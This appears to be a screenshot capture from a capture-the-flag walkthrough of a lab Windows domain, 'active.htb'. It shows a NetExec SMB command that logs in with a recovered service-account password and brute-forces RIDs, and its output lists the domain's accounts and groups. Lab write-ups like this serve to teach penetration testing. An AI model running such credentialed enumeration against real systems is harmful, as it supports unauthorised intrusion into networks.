 └─$ nxc smb 10.10.10.100 -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18' --rid-brute 3000
SMB 10.10.10.100 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:a
ctive.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SMB 10.10.10.100 445 DC 498: ACTIVE\Enterprise Read-only Domain Controllers (SidTypeGroup
)
SMB 10.10.10.100 445 DC 500: ACTIVE\Administrator (SidTypeUser)
SMB 10.10.10.100 445 DC 501: ACTIVE\Guest (SidTypeUser)
SMB 10.10.10.100 445 DC 502: ACTIVE\krbtgt (SidTypeUser)
SMB 10.10.10.100 445 DC 512: ACTIVE\Domain Admins (SidTypeGroup)
SMB 10.10.10.100 445 DC 513: ACTIVE\Domain Users (SidTypeGroup)
SMB 10.10.10.100 445 DC 514: ACTIVE\Domain Guests (SidTypeGroup)
SMB 10.10.10.100 445 DC 515: ACTIVE\Domain Computers (SidTypeGroup)
SMB 10.10.10.100 445 DC 516: ACTIVE\Domain Controllers (SidTypeGroup)
SMB 10.10.10.100 445 DC 517: ACTIVE\Cert Publishers (SidTypeAlias)
SMB 10.10.10.100 445 DC 518: ACTIVE\Schema Admins (SidTypeGroup)
SMB 10.10.10.100 445 DC 519: ACTIVE\Enterprise Admins (SidTypeGroup)
SMB 10.10.10.100 445 DC 520: ACTIVE\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.10.100 445 DC 521: ACTIVE\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.10.100 445 DC 553: ACTIVE\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.10.100 445 DC 571: ACTIVE\Allowed RODC Password Replication Group (SidTypeAlias
)
SMB 10.10.10.100 445 DC 572: ACTIVE\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.10.100 445 DC 1000: ACTIVE\DC$ (SidTypeUser)
SMB 10.10.10.100 445 DC 1101: ACTIVE\DnsAdmins (SidTypeAlias)
SMB 10.10.10.100 445 DC 1102: ACTIVE\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.10.100 445 DC 1103: ACTIVE\SVC_TGS (SidTypeUser)